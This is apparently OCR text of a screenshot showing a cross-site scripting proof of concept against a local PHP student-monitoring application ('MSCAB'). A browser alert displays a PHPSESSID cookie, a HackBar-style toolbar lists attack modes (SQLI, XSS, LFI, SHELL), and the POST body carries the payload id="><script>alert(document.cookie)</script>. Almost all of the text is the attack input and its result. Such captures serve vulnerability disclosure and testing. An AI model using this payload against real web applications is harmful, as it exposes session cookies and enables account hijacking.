 MONITORING OF STUDENTS
localhost/MSCAB/modules/balance/index.php?view=balancelist
localhost says
PHPSESSID=4ucuktra2adujlr277p85iuap1
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODI
URL
http://localhost/MSCAB/modules/balance/index.php?view=balancelist
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id="><script>alert(document.cookie)</script>